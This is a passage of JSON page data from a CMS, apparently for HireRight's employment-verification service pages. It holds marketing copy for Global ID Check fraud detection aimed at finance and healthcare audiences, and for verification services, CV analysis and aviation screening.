type="application/json">{"props":{"pageProps":{"ninetailedExperiences":[{"id":"32ZYCAXksn1GjbKPiT2AWA","type":"nt_personalization","name":"Global ID Check Upsell Personalization - Finance","description":"Personalization for finance users coming from email campaign","audience":{"id":"ETq5tyBBxdetcp0SnmxKN","name":"Global ID Check Upsell Personalization - Finance Audience","description":"This audience is made of users with the UTM that has finance"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0.1},{"index":1,"start":0.1,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"4kWd1C4minPfi5yg0B0lt0","hidden":false},"variants":[{"id":"zgaV695rE3S3LBXt4Pzxj","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"zgaV695rE3S3LBXt4Pzxj","type":"Entry","createdAt":"2025-11-06T19:14:32.588Z","updatedAt":"2025-11-06T19:14:32.588Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockSideBySide"}},"locale":"en"},"fields":{"internalName":"Global ID Check Upsell Side by Side - Financial Version","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"7KlgCqfW08mVTWxF75KP61","type":"Asset","createdAt":"2025-11-06T19:14:21.617Z","updatedAt":"2025-11-06T19:14:21.617Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en"},"fields":{"title":"2025-10 -Campaign-LP3- HireRight-Global-ID-Financial","description":"","file":{"url":"//images.ctfassets.net/tmcb0v2sc9iu/7KlgCqfW08mVTWxF75KP61/f3184e37dc356d4fd2a787126c01d5ee/2025-10_-Campaign-LP3-_HireRight-Global-ID-Financial.png","details":{"size":2394100,"image":{"width":1400,"height":1130}},"fileName":"2025-10_-Campaign-LP3-_HireRight-Global-ID-Financial.png","contentType":"image/png"}}},"imageOnLeft":true,"headerText":"Added Protection for the Financial Services Industry from AI-Driven Identity Fraud in Hiring with Global ID Check ","paragraphText":"In the financial sector, trust and compliance are key to the hiring process. Yet, with the rise of generative AI, forged IDs and synthetic identities are becoming increasingly sophisticated—and sometimes nearly impossible to detect with the human eye alone. \n\n__HireRight’s Global ID Check__ helps safeguard your organization by verifying government-issued IDs in seconds, adding a critical layer of protection against identity fraud and employee-related risk. \n\n## See How Easily Fraud Can Go Undetected\n\nWatch this short video to see how realistic a fake ID can look—and how __Global ID Check__ exposes what’s real, helping you maintain confidence in every hire and customer interaction.\n\n## Strengthen Compliance and Risk Controls\n\nFingerprinting-based criminal checks and Form I-9 completion are key parts of a strong hiring program, but __Global ID Check__ can add assurance to your screening and onboarding processes. Together, they can help financial service businesses detect candidates’ fraudulent or manipulated IDs quickly and efficiently.  \n\n__Global ID Check__ uses advanced document and optional biometric verification to these inconsistencies quickly—before onboarding begins. \n","darkMode":false}}]}]},{"id":"DDR5WiI9CgqMYTyx8ArkG","type":"nt_personalization","name":"Global ID Check Upsell Personalization - Healthcare","description":"Personalization for healthcare users coming from email campaign","audience":{"id":"43suQFmnvVXhebTqkghMKY","name":"Global ID Check Upsell - Healthcare Email Audience","description":"This audience is based on the healthcare email UTM for the Global ID Check upsell LP"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0.1},{"index":1,"start":0.1,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"4kWd1C4minPfi5yg0B0lt0","hidden":false},"variants":[{"id":"3MIg6mWZQa6YOTC7ezYCBP","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3MIg6mWZQa6YOTC7ezYCBP","type":"Entry","createdAt":"2025-11-06T19:12:58.142Z","updatedAt":"2025-11-06T19:12:58.142Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockSideBySide"}},"locale":"en"},"fields":{"internalName":"Global ID Check Upsell Side by Side - Healthcare Version","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"7C8PphK8lJt4QeHMXX2dHN","type":"Asset","createdAt":"2025-11-06T19:12:30.935Z","updatedAt":"2025-11-06T19:12:30.935Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en"},"fields":{"title":"2025-10 -Campaign-LP2- HireRight-Global-ID-Healthcare","description":"","file":{"url":"//images.ctfassets.net/tmcb0v2sc9iu/7C8PphK8lJt4QeHMXX2dHN/0e18d5a910af14d42082b314abf3aa7d/2025-10_-Campaign-LP2-_HireRight-Global-ID-Healthcare.png","details":{"size":1779534,"image":{"width":1400,"height":1130}},"fileName":"2025-10_-Campaign-LP2-_HireRight-Global-ID-Healthcare.png","contentType":"image/png"}}},"imageOnLeft":true,"headerText":"Help Protect Your Healthcare Organization from AI-Driven Identity Fraud in Hiring with Global ID Check","paragraphText":"In healthcare, every hiring decision depends on trust and verification—from who delivers patient care to who accesses sensitive medical data. Yet, with the rise of generative AI, forged IDs and synthetic identities are becoming increasingly convincing—and sometimes nearly impossible to spot with the human eye alone.\n\nHireRight’s Global ID Check authenticates government-issued IDs in seconds, adding a critical safeguard against identity fraud, credential manipulation, and risk across your workforce.\n\n## Discover How Sophisticated Fake IDs Have Become\nWatch this short video to see just how realistic a fake ID can look—and how Global ID Check uncovers what’s real.\n\n## Help Spot What the Human Eye Misses\nGlobal ID Check uses advanced document and optional biometric verification to help identify inconsistencies quickly—before a clinician, contractor, or administrator gain access to sensitive information.\n\n## Enhance Your Screening Program\nForm I-9 completion remains an essential step in new hire onboarding, but Global ID Check adds an extra layer of assurance upfront. \n\nTogether, they help:","bulletedList":["Verify candidate identity documents quickly and securely","Detect sophisticated forgeries that can go unnoticed by the human eye","Strengthen compliance and reduce risk across your onboarding process "],"darkMode":false}}]}]},{"id":"2FUcpAohgdcncomqu3LjR6","type":"nt_personalization","name":"EMEA Login Link Audience","description":"This is the Customer Login link for EMEA customers.","audience":{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"1OX4gRN2DywZtL0Czac9gt","hidden":false},"variants":[{"id":"3f8A4bhvgCnRXLMIewwpfi","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3f8A4bhvgCnRXLMIewwpfi","type":"Entry","createdAt":"2025-10-22T21:14:05.122Z","updatedAt":"2025-10-22T21:14:05.122Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"navItem"}},"locale":"en"},"fields":{"internalName":"EMEA Customer Sign In","title":"Customer Sign In"}}]}]}],"ninetailedAudiences":[{"id":"ETq5tyBBxdetcp0SnmxKN","name":"Global ID Check Upsell Personalization - Finance Audience","description":"This audience is made of users with the UTM that has finance"},{"id":"43suQFmnvVXhebTqkghMKY","name":"Global ID Check Upsell - Healthcare Email Audience","description":"This audience is based on the healthcare email UTM for the Global ID Check upsell LP"},{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."}],"page":"{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"cGS8eTcAd6jGq7ABkIcfS\",\"type\":\"Entry\",\"createdAt\":\"2022-08-23T13:37:26.341Z\",\"updatedAt\":\"2022-10-24T19:39:46.587Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":44,\"revision\":4,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pageService\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Gap Standard and Enhanced\",\"slug\":\"gap-standard-and-enhanced\",\"seoTitle\":\"Gap Standard and Enhanced Service\",\"seoDescription\":\"HireRight's gap standard and enhanced service assists your organization by identifying gaps in your candidate’s education and or employment history. Find out more here and contact us today!\",\"serviceGroupPage\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"NQ3AMuVlhpsvBpCBCsyXO\",\"type\":\"Entry\",\"createdAt\":\"2022-06-22T18:08:38.941Z\",\"updatedAt\":\"2022-10-25T18:37:00.577Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":33,\"revision\":7,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pageServiceGroup\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Verification Services\",\"slug\":\"verification-services\",\"seoTitle\":\"Verification Services\",\"seoDescription\":\"Utilizing HireRight’s verification services, we can corroborate your candidate’s employment history, education, professional references, professional qualifications, and licenses. Click here to learn more!\",\"hero\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"3BtzxOQka7lZwa7akIwQKx\",\"type\":\"Entry\",\"createdAt\":\"2022-07-27T18:56:15.126Z\",\"updatedAt\":\"2022-10-14T20:50:53.224Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":7,\"revision\":2,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"heroText\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Verification Services Hero\",\"icon\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"5sxPMHlVJf0jzzOKyR08yL\",\"type\":\"Entry\",\"createdAt\":\"2022-07-25T15:50:36.758Z\",\"updatedAt\":\"2022-07-25T15:50:36.758Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":3,\"revision\":1,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"icon\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Verified User\",\"name\":\"IconVerifiedUser\",\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"6rzZhaBeA4vte7MF6xcleo\",\"type\":\"Asset\",\"createdAt\":\"2022-07-14T16:26:32.604Z\",\"updatedAt\":\"2022-07-14T16:26:32.604Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":2,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Verified User\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/6rzZhaBeA4vte7MF6xcleo/9901d223f0205e40d28e216e2032ec9d/Verified_User.svg\",\"details\":{\"size\":3464,\"image\":{\"width\":32,\"height\":32}},\"fileName\":\"Verified User.svg\",\"contentType\":\"image/svg+xml\"}}}}},\"headerText\":\"Verification Services\",\"paragraphText\":\"HireRight’s verification services corroborate your candidate’s education, employment history, professional references, professional qualifications, and licenses.\",\"buttons\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"Rjte0S0zuGsq78ZGqf3on\",\"type\":\"Entry\",\"createdAt\":\"2022-08-12T18:34:56.130Z\",\"updatedAt\":\"2024-09-22T19:00:05.196Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":36,\"revision\":16,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"button\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Contact Sales \u0026 Services Primary Button - contact form\",\"kind\":\"Solid\",\"label\":\"Contact Sales\",\"linkPath\":\"/contact-us#form\",\"openInNewTab\":false}}]}},\"sideBySides\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"716K9yZw5Kkzf1tfnSEdDF\",\"type\":\"Entry\",\"createdAt\":\"2022-10-14T20:50:53.252Z\",\"updatedAt\":\"2022-10-24T06:45:09.252Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":8,\"revision\":2,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"blockSideBySide\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Why Order Verification Services?  \",\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"1PEyJJmR1I6U12DTMxaSNC\",\"type\":\"Asset\",\"createdAt\":\"2022-10-24T06:45:09.234Z\",\"updatedAt\":\"2022-10-24T06:45:09.234Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":2,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Services-Verification-Services-01.jpg\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/1PEyJJmR1I6U12DTMxaSNC/a8382a1efbaeef2b85670734d447ead7/Services-Verification-Services-01.jpg\",\"details\":{\"size\":497498,\"image\":{\"width\":1254,\"height\":836}},\"fileName\":\"Services-Verification-Services-01.jpg\",\"contentType\":\"image/jpeg\"}}},\"imageOnLeft\":true,\"headerText\":\"Why Order Verification Services?  \",\"paragraphText\":\"As you hire, you're seeking candidates with a specific mix of employment experience and qualifications. For certain roles and sectors, you'll want to know whether those candidates hold required licenses or are members of specific professional bodies. To do this, you need to confirm your candidate’s education, employment history, and qualifications. Information provided by candidates may be inaccurate or incomplete (e.g., differing employment dates, roles, qualifications, or grades), which can make confirming such history difficult. HireRight’s verification services can help give you greater confidence that your candidates have the qualifications, experience, and backgrounds you require.\"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"1gJUnRqEjdhQB35AOPJJD1\",\"type\":\"Entry\",\"createdAt\":\"2022-10-14T20:50:53.284Z\",\"updatedAt\":\"2024-10-21T21:26:09.719Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":19,\"revision\":4,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"blockSideBySide\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Why Choose HireRight for Verification Services?\",\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"1gveZ4YrPNJPkF9kRpy4z4\",\"type\":\"Asset\",\"createdAt\":\"2022-10-24T06:45:09.244Z\",\"updatedAt\":\"2022-10-24T06:45:09.244Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":2,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Services-Verification-Services-02.jpg\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/1gveZ4YrPNJPkF9kRpy4z4/cc43bba7011ec4d8d0fd8e49a5460eb3/Services-Verification-Services-02.jpg\",\"details\":{\"size\":415904,\"image\":{\"width\":1253,\"height\":836}},\"fileName\":\"Services-Verification-Services-02.jpg\",\"contentType\":\"image/jpeg\"}}},\"imageOnLeft\":false,\"headerText\":\"Why Choose HireRight for Verification Services?\",\"paragraphText\":\"HireRight's global verification solutions can help you mitigate unnecessary risk by verifying that your candidate has the employment experience, qualifications, and other related credentials you're seeking. Verifying these details in-house can be time consuming and prone to error. The quality of the information received from sources and the time it takes to verify information varies based on the skills and resourcefulness of each researcher and the contacted source's response time. Our services are delivered by experienced and dedicated research teams around the world utilizing our extensive and well-established source networks and databases. Our global teams know how, who, and when to contact for fast results and high verification rates.\",\"bulletedList\":[\"We verify employment history either directly with former employers or their authorized agents.\",\"We verify education history either directly with the institution or their authorized agents.\",\"We verify professional qualification either directly with appropriate organizations or their authorized agents.\"]}}],\"servicesGrid\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"68xJW39h0XryJ530gdTdDj\",\"type\":\"Entry\",\"createdAt\":\"2023-07-27T10:59:35.844Z\",\"updatedAt\":\"2024-02-13T13:45:31.782Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":4,\"revision\":2,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"genericBlockGrid\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Verification Services Grid\",\"overline\":\"What Verification Background Services does HireRight offer?\",\"headerText\":\"Explore the Services Within This Group\",\"linkToFurther\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"VJUJWHdSjKR2hFZe9eBCl\",\"type\":\"Entry\",\"createdAt\":\"2022-08-12T18:34:56.198Z\",\"updatedAt\":\"2024-09-22T19:00:05.461Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":15,\"revision\":8,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"linkText\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"label\":\"Explore All Services\",\"linkPage\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"4lLzSTb8sPuXucJ65c4lWP\",\"type\":\"Entry\",\"createdAt\":\"2023-10-09T15:45:44.921Z\",\"updatedAt\":\"2024-01-30T08:57:21.050Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":14,\"revision\":5,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pageLandingGeneric\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Services Search\",\"title\":\"Services Search\",\"slug\":\"services-search\",\"useMainNav\":true,\"seoNoIndex\":false,\"showContactButton\":true,\"showSearchIcon\":true,\"showLocaleToggle\":true}},\"openInNewTab\":false}},\"pageItems\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"5kZLuQKLKSechWR7lPEZdo\",\"type\":\"Entry\",\"createdAt\":\"2022-08-22T17:58:48.257Z\",\"updatedAt\":\"2022-10-24T19:22:47.072Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":37,\"revision\":4,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pageService\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Aviation Solutions\",\"slug\":\"aviation-solutions\",\"seoTitle\":\"Aviation Screening Solutions\",\"seoDescription\":\"HireRight’s aviation screening solutions were designed to help facilitate compliance in all PRIA, FAA, TSA, and DOT regulations. Find out more here on how we can help your organization today!\",\"serviceGroupPage\":{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"]\"},\"sideBySides\":[],\"localeAsCategory\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"XcTomI0zXab1azPhypW4S\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T18:12:19.576Z\",\"updatedAt\":\"2023-06-27T12:00:06.029Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":32,\"revision\":31,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"localeCategory\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"North America\"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"2bXhiz8cFpIbAkhgt4Z5kX\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T18:13:33.275Z\",\"updatedAt\":\"2023-06-27T12:00:06.015Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":16,\"revision\":15,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"localeCategory\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Asia Pacific\"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"6op1ZepQe7Z1l3PnntiWoc\",\"type\":\"Entry\",\"createdAt\":\"2022-09-27T20:43:11.434Z\",\"updatedAt\":\"2023-06-27T12:00:05.999Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":8,\"revision\":5,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"localeCategory\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Latin America\"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"5AbqntEB636hQ2bbu3ocPN\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T18:13:21.378Z\",\"updatedAt\":\"2023-06-27T12:00:06.081Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":7,\"revision\":5,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"localeCategory\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Europe, Middle East, Africa\"}}],\"blocks\":[],\"summary\":\"Aviation screening services to help facilitate compliance with PRIA, FAA, TSA, and DOT regulations.\"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"6c7vvhk4RYZFfhMBgxAlsh\",\"type\":\"Entry\",\"createdAt\":\"2022-08-23T13:33:50.122Z\",\"updatedAt\":\"2023-11-13T18:10:34.202Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":42,\"revision\":6,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pageService\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"CV Analysis\",\"slug\":\"cv-analysis\",\"seoTitle\":\"CV Analysis Service\",\"seoDescription\":\"HireRight's CV analysis service compares information on a candidate’s CV or resume against the information provided during the screening process. Find out more about this by clicking here!\",\"serviceGroupPage\":{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"]\"},\"hero\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"3tuVVpOu9XA3q7rRoJxIEu\",\"type\":\"Entry\",\"createdAt\":\"2022-08-23T13:11:27.441Z\",\"updatedAt\":\"2022-09-22T19:52:53.253Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":7,\"revision\":3,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"heroText\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"CV Analysis - Hero\",\"headerText\":\"CV Analysis\",\"paragraphText\":\"Compares information on a candidate’s CV or resume against information they provided during the screening process.\",\"buttons\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"hero\\\"][\\\"fields\\\"][\\\"buttons\\\"][0]\"}]}},\"sideBySides\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"6qYV3FWWiR9tR3TorwlPjO\",\"type\":\"Entry\",\"createdAt\":\"2022-09-14T19:16:51.920Z\",\"updatedAt\":\"2022-09-24T00:07:33.228Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":16,\"revision\":2,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"blockSideBySide\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"CV Analysis (Product Block 1)\",\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"6HmcBkpzIA0oCRAiaoXYAo\",\"type\":\"Asset\",\"createdAt\":\"2022-09-24T00:07:33.207Z\",\"updatedAt\":\"2022-09-24T00:07:33.207Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":4,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Services-CV-Analysis-01.png\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/6HmcBkpzIA0oCRAiaoXYAo/5da0c394f03ea3349159534af2bff39c/Services-CV-Analysis-01.png\",\"details\":{\"size\":1469513,\"image\":{\"width\":1500,\"height\":1000}},\"fileName\":\"Services-CV-Analysis-01.png\",\"contentType\":\"image/png\"}}},\"imageOnLeft\":true,\"paragraphText\":\"HireRight’s CV Analysis compares information on your candidate’s CV or resume against information they provided during the screening process. Any differences are identified and documented. You can then explore these discrepancies with your candidate to ensure they have the most accurate information to inform decision-making.\\n\\nWith CV Analysis Plus, you can additionally request verification of some or all information found to be missing on your candidate’s CV, when compared to information they’ve previously provided.\\n\",\"bulletedList\":[\"Compares education, employment, and qualification information submitted, such as job titles, tenure of roles, and education history\",\"Available globally\"]}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"26dhYnsnD3mruQBJxVBiM1\",\"type\":\"Entry\",\"createdAt\":\"2022-09-14T15:16:32.646Z\",\"updatedAt\":\"2022-09-24T00:07:33.329Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":10,\"revision\":3,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"blockSideBySide\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Why Conduct a CV Analysis 